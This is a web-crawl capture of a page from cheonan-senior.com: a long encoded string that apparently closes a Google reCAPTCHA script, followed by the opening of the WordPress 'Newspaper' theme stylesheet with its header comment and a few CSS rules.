wpoXPj/CksKywq/CmGHCkDIkwpcOw7VGw6rDgGjCgMKhH8Okw5YsScKub8K9wrd9RcOfw61gw4DDucKPw5XCmXLCj1tQcMOWw4UYHU3CmsKpAsOte8OaW2wYFUrDqMOwVxRwUsKLQMKTw49eL1TDkFcrMyt0woF9w6IAV8KmXMO5w7bDogLCnVRsAEXDpiPDqcKZAsKyeEIcw4g8Qj/Ch2t7woY1w6/DlMK3LBPCnk7DhcKedcKTb8K1w582QMKJF8KEX3bDiQNwBMOKwrfCsyIFw4rDucOcKMK3SsKgInFBw59Xw6J3w6oHCwU+Vm/[base64]/woteG8Kmw7fDg8O3H8K+wo/ClA7DrcO1Q8OJw4zDv8Kuw7zDgMOHw71YwpwCw6dVfBfCnQrDolQFD8KKT8KjV8Kvw73Dqhthw7ByWTLCjhYvw4cFJijDrcKrwqTCusKywrzDgSVow4fCosKWLcKTw5dOwrtqBMK6w5ZrZMKqwoLDvEHCmMKVw4vChRw3PsKaw5xOJC/DkcKSFnLDl8OSHkNMciTDrn7CvFNzw58EecKkVsOCw7rCn8KROkvDgsOrwqrCm8Klw51vwqdod8Kywo7ChsK/w4XDmQ7Cm8KaJUZbYXfCmMOFwpIhIRRJwr7Cvm9mWsOqw4M0QcKgSkHDojrCiUfCgXwsU23DqsOgwr0RGMO8P23CuMKkEC5LwrbCpsObwqTDoEHCmFZww5t1fsOmN8KRfSU+w5zCtljDucOLM0/Do3cJwoXDg8K/[base64]/[base64]/[base64]/ClDY8wrTDoHzCi8KDwrfCqMO9EsODwpvDmMO/YlE8EcK0woHCpG1zwqjDkmnDosOiD0LDlgl9XGE2w47CmGbClsKlwrzDj2Ftwq04w5Mmw7IkL1nDqBjCnMKJw5nDhMOyc8KgXjtVShjCmcKVRDXCuU0KwovCqHtXw5U1AQRoRwl/wr/[base64]/[base64]/CsMKqw5A4c2vClGfDhSjDlg7CnQMEw67Du2R2chcCUMK9ZgofVQDCv8KUZlIYHcOyFsOWwo06w4R3ZcKUYl0UwqfClsKFLTjDmcK/A8KWw6Z3wpMzViN0wpTCkjLDvj1Iw6daw7ViecKswpFSQ3TCh8KVeHoKw7TDjsKNw6jDiMONworDuljDlE/[base64]/bMKNZC3ChsOPwpvDlMOBwpgRwoNrwqzCs23CgidfNcKPEDkZWCDCuMO1LR3DgsKKw67DkTQCMVDCrcK5wqF/VMKFwpgfwpwiO8OPWBc/[base64]/d1VBN8KcWcOaNMOMVsKITlsxw6U7w5vCkcOcPsOOcsOQwoVLHsOGw7Ygw4XCl8OPwqVaw70KwrvDjQQaHR3Di8OIW8KVwrzDssK3EMKidMOlEF3Do8KXw4TCiQtUw5HDq8O3F8OCw5Z0KMOYw43CtgBZJFE/woURbUzDsHtswqHCjsKPwrgNwr/DicOSwrnCncKBDkjCom3Cvi/[base64]/CncKqwqMgKxMGw44AeiLCrjTDvF87w4XDmMK9Dg3CsjoJd8KrJsOdw7/CjBA1w6NSw4LCkTVaDMOiwq3DkcOMwo3DisKiwrI7HsKMwoY9wonDgR1lc2N6AcKcwofCt8ODwp3CtsKSEGkOVW9pMMKYwr13w6B4wrbDnsOuwoXCsktpwoE2wpTDrcKfw6nCncKROE1hwokLMD8/[base64]/Cj3HDncO3w6nCucKdM8K6w6ZMQcOCwqjCrcOOXVHDqmvCqEp2w4XDhQDClMO4Hytvf0fCq8KYesOnTAXCnDbDu8Okwp0XwoXCsg3DoTVsw6/Dpm/DoDbDm8OFSsK6wqbDp3MlDlTDgkk/DcOGYcOITmQpAzvDkGY1VXLChRIbw7xtwq3CqcOracOpwrvCqMOdwo3DoGt9LMK0aHfCsCYXwonChMKeUiwdQMKhwoE9w6IKITTDpsKRU8Kmb27DsF7DmMK5w6VTK1UlVE5Ww5EDwr0twpvCnsKcw5vCmDPCiS1rTsKOw6osBSLCnMONw5VKKnNUwps/csK6LBvCtQBsw7/DnSXChEMwUlQLKBzDqwIswpTCq8OMIBdcM8K6wr9oZsKnw6zDsGQbSWc2XMKQd8OzwpPCnsOSwooqw53DuiTDnsKSwq0Pw5taw4YjbTPDrVRywprCu3/Dh8KgbcKWwr0/wq3CicKVSMOAQsKRw5w/YmzDoRdJOMOtcsOkEMK8woYzKm/[base64]/Co1w1wqDDvXIBwrTDjzMHeV/[base64]/Dr8K3w4rDrDAxCWNJwrBtSMKVwqQuw6vDtyzDpBzDoExlRTvCtMKBw43DvMOJcgDDm2DCu1zDpzTCk8KDHcKkLMOxw5V/A8OGw59ddMK9wq43UsOVw5BiUV5gbkrCr8O7NT7CpSLDtUrDiAbCumR2McKGSiwXw5nDt8Kiw597wqxTEMKjATDDuwLCrcKqw61dQl3Dl8Obwrk/asO8woLDqMK2MMOIwojCny0Hwr/Do3xXPsOfwqzCn8ORH8KVFcOTw5BfJcKAw5B+XcOiwqDDuCjCnMKBdVfCvsKyRcO1MMOEw7LDo8OIbDnDgMOkwoLCr8ODcsK/wqDDuMODw5cowpE9CQxEw7pIcHcbcATDrFTDrMO3JcKdUMOFw68VWcOCGMKBwpkAwqfCi8Olw7zCtB/CtMODEsKvchFbSRzDocOmNcOmw4bDu8KfwqZ2w5zDuTF+LAjCgCQ+HUEEMElCw4MhMMKmwoxoVl/Cq1fDu8Kewop1wpQ0G8KSNEjDnjgsacOsbR1Hw5zCq8OlQcKvc2txw450M1HCh8O7YwHDkj9NwrPChsKGw6kkw4bDo8KZVsOaNF/DqTfCrsOhw53CiE5EwqrDrcOJwqvDrDglwoxTw6gae8K7M8KAwojDpUFnw78fwpLDoQ4FwofDmcKKdiLDj8KSIcONJxQIB3/CgCh4wp7DhsOgcsO9wpDCkcOeKhwfw5FhwroWbsOXEsKCOzorC8OfbHkQwpsvP8Oqw47CsVkUcMKkasOINMK0w50Qwooaw5vDnMO/w77CjjAoVGHDrMKsw68UwqY3ACvCjzjDp8OuVyTDrcKYw4zChcKaw5rDhyghZnUlw7dRwp7DlsKDwrMaSsOlwr3DnQ1Xwo/Cj33DmCTDkMOhw7l2wq07QTtzwrZFMcK9wrl1RlXCrw3CpkRAw5RLwpZ4PkjCpEPCucKrw4M7IcOqw6zCo8OvKnsaw4taMzgCw5BMMcOWw79kwoZEwpkBb8KsHMKGwoVndh5HGXbCtTd9LGjDhsK/DMKjN8OsCsKdW2g/w6omWw3DqEnCicOQwpDDicONwr1WGnfDsMOhbHDDuQpaEV1OJMKpNMKJYsKXw7vCtx7DtsO/w5jCuG4HFyp4w43DncK2DMOcSMK8w6I5wqrCk8KpKsK5wqMFw43DnRg2Kj1xw6vDkU8NP8OIw6QAwrDDpMO6ZB93DMKKOwDCjErCr8OtJcKhGBvCosO3wpzCmRrDtMKVNBs4w5dIWBfCt1IzwpxkDsKwwopeCcODGRHCrGZbwq8DwrfDtiZcw51JPsOLDk/CiQnCqmhtKEpJwqJswp3CpHl0wpsew65mXHXCocOSHMOow4/CkUs3OwBuT0fDocOQw6/DpMKUw7ZNR8OxdkpOwpnDiSglw7vCssKtBwzCp8KHw4gRfX/Crx0Iw4USwqHCiF9qT8O5Q2JAw5w5J8Kjwoc9woV/e8OfSMO6w7d1I1nDvhnCmcK1KsKaPMOWNMKBw4XClMO1wpY6w4TCrh0jw4PDpC3Cm1Bew7ETJ8K3KgHChMK9w4PDocOOOMKhCcOASlgww447woERL8KSw5vDk0bCvyBBPcONOMK9w7fDq8KdwoTCmMK/woXCrMKvKcO5Fg1wGcK9LG3ClcOPw7kROAw5JE7DqcKIw6/DpjV+w5ZCw4kMZ0TCiMOjw47CtcK0wqFePsKrwqbDmX3DssKcBRYrwrzDpkQrMsOfw48Zw5QSV8KlZSdsbVt8w4RFwq3CoBopw5/[base64]/[base64]/w4/DlV/DicO/w67Ct8OXC30Rwok7wpnCk8K2wosfPMKSO2bDhMOXwr/CmsOBwqvCrw3CgxnDvsOww4vDs8OTwq8BwrdmEMOTwoYTwq4WRsOVwpBUXMKYw6dZccKCwoEkw6Jmw63Crx/DszHCvW3ClcOAN8KFw4B3wrzDqMO8BsODGGAOCsKoWRt2dcK6K8KRTMOBacOcwp3CtGnDs8Kgw6HCqzPDjh5aTx3Chh0Vw65aw5E6woPChCPDqwjDm8OJEMO2w7ZvwqDDvsKew7nDikx/Q8KvF8Kaw7bCi8OfJhBFKX3CoUkLwp/DmElKw6LCiRTCvFtzw5k3T2zCo8O1w54Mw7PDs0VFOcKdOMKlNcKUSDNwP8KrfsOEw6lzdizDknrCs8KtR29tIB5uwqoTJsKEw7wzwp3Dk0tbwrHCiQfDmMKPw5LCpV/CjyDDnToiwqrDoSpxdMOIGAHCjmfCrsOZw6gVJB1qw6cpdcORXsKbKHQrCkTCrj3DnsOZNsK9JsKKQU3Co8OrU8O/cB3CkzHClsOJDMO8wpzCszIgdTMJwrDDqcOgw5bCscOAw7TCtcKYR3hyw6jDgCPDqMKwwqlyQ17Cg8OZVThkwrPDt8KZw60Mw4TCg2IGw6gKwo9KZ07Diwddw6nDmcO/KsKBw49CMRJuP0bCrMK2OGzCgcKhM21EwprCjXxDw4XDmMODTMObw4fCicOvUmB2BcOowrtqBcOKaQR5AcOYw6TCr8KYw7DCi8KIA8KawpYKJsKhwp3CtifDqMO0TmbDixw9wpRhwrHCmMK/wrtkbVjDrMO/KjR1Nl5dw4HDt2spwobCq8KhDMKcDW5awpMAFcK1wqrCn8OKw63DusOUb34mDnNseFwcwqfDnmFuRsOkwpA/wo9AEMKtGMOiPMKNw6DCrcKvLcOlw4TCu8Kyw79Nw5Efw5xrScKhQC5Ow6bDjsOJwrTChMOGwp/CoGjCoHHDmMKSwpRuwq/CvMOZY8KfwoBDc8Ocw5fCvAYgJcKjwrwMw5gAwpzDmMKAwqBuSMK6bcK/wpzDsS7CvFHDuUJIWwkqOWLCusKTQ8ORFTQTBBXDqXBMDn5Cw4Y9RwrDmCYIfQ7Cgn8owrorwrcjPcOMUMKJwr7DgcKuGsKawrI/SXUFQMK5woHDnMOUwpBdw7Upw6rDhMKJAcK5woJdb8O7wrkBw5XDucOawpdkE8KSdcO9fcODw5tfw7NLw5JVw7PCkhobw7PDvMKEw51fJcK8FiLCjsK0XXzCqXjDvMK+wobDsDByw6DCk8OkEcOpbMOAw5E0Z30kwqrDlMObw4A1TkfDl8K9wq7ClWA3w5/Dp8OgTnfDvMOFEBTCnMO/DxLCn30cwr7ClATDiXhWw7h8OMKkKVhEwpvCgsKqw7/Dt8KXwrTDtUtkCsKow7/CnMKcM3Raw5nDlWBPw6LCgktWw7rDn8OaDUfCmW/ClcKkBEdtw6jDrcOMw6QxwrHCvsOVwoxcw5/CvMK5H3F3bypQCcK5w5PDimR2w5QVHBDDgsO+Y8K5PsOYQgtDw4LDmVl8wpTCli/Dh8Oqw7URTMONwr1fS8KwbsKNw6M4w4LDgsKncTvCqMKPw5nDucOdwqzCv8KqUxdFw6MucFHDvsK6wpvCusOtw4TCrsKywozChhfDhBtQw63CqsO6PhBYcgXDiD9/[base64]/CrUXDlsO5AsO2LMOiBsOpw6/CmsKZw5LCkW3CkSgFZllEDQzDgsOHYMKgJMKRDsOjwpV4Lj9vD1bDmDHDr05DwqfDuX95JMKUwr/DjMOwwoNPw5gtwqrDtcKVwqbCucO9K8K1w7PDk8ONwqwjTzTCtsKKw4LCusO6CGnDqMKZwrXDr8KSLyDDnR8+wodhPsKEwpvDnCQBw4sERcO+U1k+ZF1/wpXDvGAPFcOvSsKBOmIQcWZsHsOWwrPChMKzVcOVLDxBXGTCnChLdB3CqcOAwqrCv1/Cq2bDvMKPw6fCmCbDu0HCu8KWN8OuDsK5wojCssK7ZcKefMOWw4TCnizCh3HCnllqw4XCs8OyIyRnwq7DlDxNwrwzw41Aw7ppBylswrJRw7k0WApUKk/[base64]/[base64]/w77CsTbCvHY0G8Klw64iKMKHwqw0w4LDg8KCFDQAwrjCixHDmTbDr2rCnyYxT8ORa8OYwrUlw4DCnBFzwonCi8KAw4TCgw7CoRZGIyfDhcKlw7A9YFsVLsOaw7/DvDDCkW1+WBjDvsKow5LCl8O1WsKNwrTDjDEKw41lZ3wqKEfDjsOvLMKBw6FAw6LClwjDhCLDskZTI8OYbXI+TnZkEcKzJcO5w5zCin/Cn8Kuw6REwpfDgAjDi8ObHcOhWcORNFBKd3onw44oSlLDssKsTEQZw6bDjn5vaMOyR0/DpA7DiHc2PsOPAXHCgcKTwpfDhFIWwqjDnU5cHMOPbnM+QVLCjMKHwpRpYxDDvMO4w6/Cm8KIw54twqfDpsODw6jCjn3CqMK1w5TDgzjCosOpw7fDo8OyN2vDjMKsPcOqwo84RsKfDsOrGMKWGWRSwrIbd8OzEXLDoznDmVvCocOoZVfCrAHCrcOIwqfDiUTCjcOHwpw8FCkNwoZ1w7UYwrXCvcK1C8KmJMK9OgvDs8KOScOARw9xwqXCusKfw7rDrsK/w7vDnMKlw4tEwo7CpcOXfMKyOsOUw45uw7AEw4o+U3PDhsO6NMOewosnwr5cwrFmdnYdw4hXw45LCcOJW0BBwq/CqsOIw7PDscKwZiDDvW/DiDzDgnvCn8KHJMO5NzHCiMOdK8K/wq1MEh/Dq2TDiiHCrTRAwqbCmCc/[base64]/DucOnCRU2X2YUw7jCp01bVx5MLD/DiFbCiDUvdEZTwpTDrnvCmBhZU2MMbH4tN8K/[base64]/DlnjCrsK6w7nCthAxTMODJz/Cpw4Lw45TdH9wwpDCq01Lw7fClMOUw7UbB8KWwqDDh8OjOMOIwqfDpsOFwpDCqW/CsmZOHxLDj8KZC1hBwq3Do8KQwqpiw6bDj8Orw7TCh1R9UUENwoMUwp/CmgEIw44iw4Uqw4XDgcO4esKnbsO6wrTCuMOCwpjCknxkwqnChcOSWzIZD8KCdhzDnGrCuyLDn8KkaMKdw6HDnsOiVV3CicKdw5cGMMK1w47Dk1TCv8K5NGrCiTPCkgDDh1/DusOow416wrXCiDXCn1w7wrQ4w5hXIMOZeMOEw6kswqZvwrnCml3DqE8jw4nDvSrCkFPCjxc8w4PDnsK0w54JTBnDtybDv8Oiwpo/wojDt8KfworCtErCg8Oxwr3DosODw5k6LRzCgV/DpzgGPF7DjGY/w58ew4vCgmDCtUrCtsKswqzCvSEMwrbChsKzwokRY8OrwptiGmLDu0MOb8KSw5wLw5LDqMOZwpLDpMOOCC7Dg8KhwoHDuBfDusKDaMKDw6DCvsKGwoXCpzwwF8KbN1haw6N+wrBSwqocw5Zcw7nDvGwXF8Oaw7Fxw4R2M2kBwr/DpQ3Cp8KLwqPCvyLDucKqw77DrcO8THZrFhtQLmUSM8OVw73Dt8Kyw5RECF4CO8KVwpZgTHDDoRNmX0XDnAVuMn4CwqzDjcKIJx1Yw6lQw5tRwqTDskfDrcOvN0HDhcOOw55Dwo0XwpkZw73DliIVIcK7ScKPwrdUw7kQKcO/bwAELWHClATDpsO8w6fDuTlxwo/CrnHDu8K/E3PCpcORBsOdw7c3LUXCn3gvXGvCrMKLIcOxwpM/wo10Fyt2w7/Cl8KeIMKfw5x/wqzCjMK2D8OrCQpxwrUmd8OUwovCnwnCssK+TsOJVVnDsnh+MsKXwrYow4bDtMOoAFVEIVhEwqF5wq4kNMKyw4dDwpjDi1pRwojCkUpEwpTCgA56UsOHw7rDicKHw77Dpyx5C1DCocOsSDp/UMKSDwDCqVPCkMOjTHrCgTI5BVrDpRTCs8OCwrLDs8OEKCzCvjYNwqjDlRsHwrDCnMK/[base64]/Ch1XCv8O/TMK2wqTCgMKFwq3Ch8K9wqzCn0Yww4o0eHnCuRRQYFzCjjTCtsKgw6XDrHIpwpNzw5wJwpMdU8K4TsOdGi/DpsKnw6t8JyRdQsOpJjBwTcKqw5tKccOaesOALMKCKSHDjGAvOsKvw7UawqHDlMKzw7bDg8KBX3p1wo17OcOzwpHDqMKXCcKqEMKPw7Z1w51jwrvDlmPCscKoM2g2TFnDljjDjyp8NFw5SCTDvDbDhQ/CjsKfe1UDL8KWw7TDlXfDqQ/DucKLwrPCvMOCwqJiw7lNLFDDkl/[base64]/w5gdEWwvZcONQHbDqxvCh8Kfw6PCjMO6ecK9wp8Pw6HDmMKwGiHCksKFdMO4VhVxSMOzJkjCqwQww47DpiLDtlHCqT/DtDbDqwwywonDuwjDusOfPycrCMOIwroaw4h+w4rDkhErwqtiJMK+HxTCkMKMKcOdXnvCpRPDjQwOOy4QDsOoJMODw7A4w6FYFcOHwpTDjCkvCUrDscKUwq9dc8OqJSPDkcOpwpDDiMKUwqFtw5B1a3MaO3vDi1/CtHjDryrCqsKvesKgdcOWVyvDpMOGXzzDtChsSX3DsMKUN8OVwpgMPg8QSMOUMsKawqQuUsOBw7zDmm0mPBnClDVNwrJWwo3Cj1XCrAMQw6lzwqbDh1zCvcKNYsKowofCqABgwr/DrlBKcsO4eh1lw5lswoc4w7wEwqBJNsOEDsOqecO1ScOtNsOdw4vDtmzCv0zCk8KAwonDusKMR2XDkDI/wpbCm8OnwqzCisKFFAZowoFrwr/DoDYAW8OBw5zCgCgVwpFKw4Q1SsOvwojDonwmE2BpCMKrH8OLwqs+JcOaVizDgMKINMOzTcOJwrsmFsO7RMKPw7oUQwDCnQ/DpzFewpNseVzDgcKpWcKfwpcUYMKeTMOlPVnCtsKTWcK4w6HCo8KBAF5AwqMIw7TDt3FZw6/DpjZIw4zCpMKiByJLHTtbf8O5SjjCgkUjdChYIWLDjRvCvcOHH08Xwp1xHMOifsKiAMOhwp9cwonDpUdrHznCvlF5Xyduw553cg/CsMOVc2vCvm5hwrEdFXU3w63Ds8Ouw5DCssOZwo5zw5bDjVtzwoPDgcKlw57CnMOQHARGGsOqZHvCkcKMQ8KzPjbCux8+w7jDoMKOw47DksKrw6QLYMOGJT/Dv8Ksw4wqw7LDhAjDtcOZcMKdIMOBA8ORdG1rw79ALcOGK03DtMOOfTLCrT/DuDAuGcOZw4gIwrV/[base64]/CjELCqA7Dt3tpwqXDoMOtw7wyCsOEw5rCqsKWw48zW8KOwqvCoMKHT8OQfcK5w75FAQhHwpnCll3Dl8OvbsOyw7sKwqB/A8OnbMOuwpUiw4wGYiPDgUxew6XCkRsLw5UKEhDCncK0w4/DqgDCoH5wPcK9DHzDucOwwrXDtcKlwpvCrwJDO8KSw590UjXDjsKWwoA3Gj4Uw6vCnsKoFcOLw4F6ajvCtMK/wq8gw6pMa8K/w53DocO8wp7Dq8OkeUTDuX4DKVPDmWhkSSktYsOKw60WVcKvUMKmTsOPw5oAf8KawrkQE8KZc8KkR3MKw7bCgsK6Q8O6Vhk/TsO9acOvwprDpzkAFD5tw5JWwqTCjsKhwpYXJ8OsIcO0w64fw5/ClsOswrl/V8OZZcKeW3LCu8KIw48+w69xFmB5RsKVwrshwpgFw4AWa8KNwpgwwptpGsObB8Ojw48wwr/[base64]/wqvCvMO7wptiw6RBSUrDnMKNCy1RwrPClsOVwqnDmsKowot9w7fDh8O+wp4nw6bCrMOJwrTDoMOeYExYTyPDh8OhBsKSXHPCtQkFa3vCgyg1w67Crh/[base64]/CtMKGT15raBzDuRNBGcKgw7Y/[base64]/[base64]/CjMOdTTQNw7RpwrMKw4TCpgnChMKFO8Ozw5XCjyUcwopSwo10wohtwr3DvX7DrnTCplVaw6PCocKVwqLDmU/[base64]/[base64]/DhMKOwpYQHsKHwqTCqAzDjMKXw6rCh8O+XcOXw4TCusOqGMO2wr3DucOVKsOCwopsDsKxwpfCj8OxXsKBIMOdPQfDgVABw5ZIw43Cp8OYKcKQw4/DkX5BwqbCnsKdwpZrTDvChcOIWcOywrHCjlvCmjUfwrcJwowBw71hCF/CoGoOwpLClcORM8KUOmzDhMOyw7s3w7DDhHBIwrRQECPClVPCsgFMwoAVwrJRw4p/T3nCm8KQwrAnCjA/UEg8JEZnSsOoeR4iw5Jcw6nChcOdwoFaMkZww4M9Dw57w4jDpcOFAWTCnFR2OsK+UDRUR8Odw5jDocOOwrkdJsKpWHw3NcKqecOLwoYTXMKrZDvCv8KpwqnDjMOsF8OEUQjDr8Kqw7/[base64]/MC/CiUgcY8KiL8KILsOGb8K3GsOTVlfDn8KmJsOWw5TDkcK/eMKqw7ltNXjCvHPCkRfCnMOZw5ByLEnCvDTCg1Z7wplbw7MDw4xeYDZLwrYrBcOTw7x1wpFYI3TCgMOEw5TDpcOzwqUdZV3ChhM3AMOhSsOtw401wp/[base64]/CgMKqw4DDkMOJw5rCkUdowoTDkWbDr8Omw77DhXtbwqlZL8OVw5DCtEkxwq/[base64]/DpsK2wojCvMKzw7NWEV3DmsOfG8O7wqHDoFxRw7HDlkp5wq0aw6c/ccKHw4pGwq9Sw4vCk01LwojCisKGc07CkRQVBzwLw5JsOMK9ACIyw6t5w4zDrsOOOMKaR8OfZy/[base64]/CvsOdw4YvBcONwrrDmiLDsHBHKsOAwpR7RcKCckrDnMKmw7ZwwrvCvsKVQRTDgMONwoYdw4wsw5rClTorf8KbHDVpTmPCn8K2CQIhwoTDvMKPNcOLw7/[base64]/CjEN6wqrDvH3Cm0bDlj0fwo/[base64]/ChExLNlzCssKzdWdCw7fCq8KgcEROT8KjYEPDmcKUaGXDtcOjw5ArLnt3FsOTGsKLNEpMblLCg03Cvn1Iw6DDhcKOwqsYYwHCgGVxFcKSw6TDqzPCokjCj8KGcsKJwoIeH8KyNnxPw7o7A8OHMDxqwq/DjE8zfkNhw5bDuQgKwpE/[base64]/wr3DkcKew6hYwot9wp9/DWXCgl/ChcK5e8OMwppWw5jDnA3DlMOOPjIHKsO5aMKCOXfDs8OKLTBcB8K/wqANFGnDhgoVwqElKMKpfi90w4nDt03ClcOIwrMyTMOnwrfCjmcUw65TVcO3RhzChATDgWMJZyTCvsOYwrnDvBQaQXEqYsKPw74NwqRnw4zDpnAseS3CjFvDmMOPQgrDgMOwwr0mw7QJwpQswqVoRMKXSGNAbsOAw7DCrncAw6rCs8OKwoEzLsOKDMO5wpk/w7jCrVbCl8K8w7/DnMOFw4pQwoLCtMO7M0Ryw4HCmsOAw6V2e8KPeR1Bwpl6QlTCk8OUw7BnAcOUZBQMw6LCvyM/ZldLW8OjwrbDrQYdw6cNIMKAMMKgw47Dm33Cp3PDhsODSMO6VhLCt8KtwpbCv0cQwpRYw6oaMMKVwpo4ZwTCukYBcTxOEcOfwrrCsXtpWF03woDDtMKWXsOuw5zCviLDlx3Dt8OMwq4EGixnwrB7NsO/AcO0w6jDhGApR8OjwpVpb8OGwqHCvTTDiVnDmEMmLcKtw69rwowEwrdBbwTCrcOyayQnBcK9D3hzwoNQDVrCjsOxwpMbbMKQwq4lwo3DmcKvw7Ycw5XCkhTDl8Odwqwrw4fDtMKTwpVDwrt/Y8KQOsOFSgNSwqHDkcOTw7zDoX7DgBlrwrDDnn4mGsOdGV0xw69cwr1pTjrDnEViw7N0w6zCgsKzwrLCuXs1JMKQw5vDv8KxH8KkbsO/w4BPw6XCksOoVsKWPsK0esOFeDrCuUpMw7DDpMOxw7PDvCbDnsONw6kxUXTDokVZw5lTXkbCrwLDr8OcYH5tCMKRCcKjw4zDl2ZHwq/CmmnCo1/[base64]/ChMKvSn5QUzkBwqHDnTPCpCfCkgjDgMKeN8K9w7DDiALDqMKEYDzDsBQ0w6YWW8K/[base64]/[base64]/CgGjCkcOLPsKjwrXCsMK2YBjCrMK/woDDiQjCsWFAworDqQMdw79yeRfCr8KAwprDjmvChWXCkcKuw5kcw5Iyw7hHwr8Qw4DDiSkvMsONcMOBw6zCoDlTw55iwp8LHsOiwqjCsmvCmMK5BsKjbcKuw4XDkk3Dtxd/wpXChsO+w7Mcwrpkw5DDscOLSAPCn01PPRfCvB/[base64]/CjcOGw4EbcsKEw6EjdRHDs8Kxw7QZw5s7V8OowrNaIcKDwrHCh3/DokHCqsOmw5ZzJG8mw6xofcOkanxdwrIqC8Kww5PCqkpdH8K4GcKMKcKtOMOOEBfCjVHDl8KWZMO/IGM1w7xTOn7Du8KqwpttYsK6acKJw6rDkjvDuQ/DvgxYFsK2OsKUwqvDjX3CmAQ1ez3DhjE6w6Jtwqlhw7PCqGnDmsOeHxvDl8ORwrZrHsKtwojDtWnCpcKzwp4Kw4xYB8KtJsOBJ8KOOMKvEsOZLU7CigzDnsOew4/[base64]/CsmHCiU53wrHDlDg+OS7Crn84fUApw67Du8Osw59ZwovDlsOcTsOgRcKnCsOYZkYJwqvChx7CnRDDpybDsEDCqcK1FsOsUiEtDBduE8Oaw4hkw71aXcK7woPDt2gbKxAkw5vClzAhewHCvQEdwofCpgEiJ8O8csK/[base64]/CrsO1AxkFGF4Hw6LDvgbCuEDDkMODw5PCpShyw7dWwoMFNcOlw6XDtl1dw6J1ODw5w4YgMsK0LxnDgFkxwq4wwqHCoBB+ak5SwpEuNsO8JyR1CsKfZ8KjG1YVw5DCpMK9w4p9MnDDlAnCu1fCsmViA03CpgbCssKhBMOqw6s/[base64]/QG9TwpELMsKsOMOswrwvw7rCvsOVwrMZPGjCmcOUw4jDtyXDscKERMOew63Dp8Ktw6/DlsK4wq3DiDgfDX8QOcKgRwzDrA/CunsCAXx7T8KBw7nDlMOoIMKSw5gaUMKTHMKBw6NxwqoHP8OSw4sNwpPDvFEtWF0Jwr7CtmnCpMKBE03CicKwwpImwpHClyHDgiM/w45XA8KYwr8HwrknN0nCvsKWw6sWwr/[base64]/DusOuUUHCijMqwpVSw6lGEcOaVgtMw7TDssKBNMKbw6N7w7hfIR8ZdG/Do2cqXMO2VDXDmMO6T8KeWXUwLsOMPcOXw4TDh23CgcOpwrsYw6VEO2Fcw6PCsTEuRsOXw68Uwo3ClcKSUUoyw5/DqTNkw63DjSBuPVHCtG7DsMOIbkcWw4zDnMOtw6cKw7TDrXzCpHbCoXLDkCIpLjbCosO3wqxVOsOeDQRww5kIw5NowqjDqC1SHMKHw6XDpcK1wobDjMKkJcK/D8OHXMO8Z8KeRcKiwozCjMKyb8KAfDA2wpXCu8OiE8OyZMKmXmDCsEjCp8OMwqrCksO1GiwKw5/DoMOuw7phw6/CqsK9woHDlcKff0jDpE7Dt2vDsWLDsMKcL2bCj24vXsKHw6YTKMKaQsODw6hBw4fDpVjCiRA5w4XDnMORwo8uBcOrZiwAPMOHGUPCuArDgMOfNSI5e8KlaAgYwoVvP2zDhXM2LTTCncOhwrEIaWzCpVjCrRPDvCQbw45Jw4XDsMOTwoLDpMKFw63DrE/CsMKjAFfCnsO+OcKJw5cAFMKsSsOww44Kw4oFMgXDpAjDlncFSMKLGW7Ctk/[base64]/MMOPwqhBTMOcw7zDnMK8wqp/[base64]/[base64]/DhBx0ZsOQL8OVw6kcZRMmwrEHal7DrS3Dp8O5wr3DgcK1woAawo9ow7ZNcsOLwopxwq/DvsKtw6EYw7nCncKjRMO1U8OwGMO2FjUkwq4/w4F9IcO1wpUgGCfCnsK1GMK2SAvCo8OIw4nDjjzCmcKnw7sPwroYwociw4TCp3YgKMK6LF9WAcOlw6dRHBsdwobChBfCrCBrw6PDlmfCr07Cnm96w7gEwqXDs3h2GWHDiF3CkMK3w7U/w5hqHsK8w7vDmX/Dp8OuwoBcw4zCk8Okw6zChzvDscKxwqJAR8OzYAvCgsOTw5liYnprw6coV8K1wq7CnXzDt8O4w5PCkQrClMOKd17DjTPCvHvCmwx0MsK1VMK/[base64]/DqW3DrMK/aXfDr8OzFGtDw7Urw6kkw4xld8K2O8OTOkLCo8OJIcKWUw47X8ONwoI1w4R9E8OpfWYdwpzCkkoCWMKqaHfDmFDDhsKhwqvCiz1pZMKDEcKPDSXDvsKdEgjCscOfUUDCg8KxSXzDhMKoYR7CoCfDhQTCuUHChw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cheonan-senior.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t0TIgN6UV2AAEI3kpqTkJSp3l7kzqEW/FI6JSfvkdU0\\u003d\x22,1,0,null,1,1768614862708,0,0,[125,160,146,122],null,[248,50],\x22RC-2rqCaCEpkY5u2A\x22,null,null,null,null,null,\x220dAFcWeA7A9fUr_QV1cFPfVdwa89piNTWhjuZSopr_jgf-hwtvAigpD5HIBxVpIUJq9yK-8a6iGC5AnLNs3Q-yqIeNYXqYxe_Xfg\x22,1768697662599]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cheonan-senior.com/wp-content/themes/Newspaper/style.css?ver=11.3.1
body_size: 23151
content:
/*
Theme Name: 	Newspaper
Theme URI: 		http://tagdiv.com
Description: 	Premium WordPress template, clean and easy to use.
Version: 		11.3.1
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Text Domain:    newspaper
Tags:black, white, one-column, two-columns, fixed-layout

-------------------------------------
Table of content:
-------------------------------------
1.  Variables
2.  Mixin
3.  Normalize
4.  Theme Grid
5.  Header
6.  Typography
7.  Modules
8.  Post and Page
      8.1 Page
      8.2 Post template
      8.3 Comments
      8.4 Gutenberg
      8.5 Galleries
9. Misc
10. Footer

   _ _
  | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
  |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
  |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                       |_|       |_|
    ~ tagDiv 2021 ~

  Thanks for using our theme !
  Our portfolio is here: http://tagdiv.com

*/
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
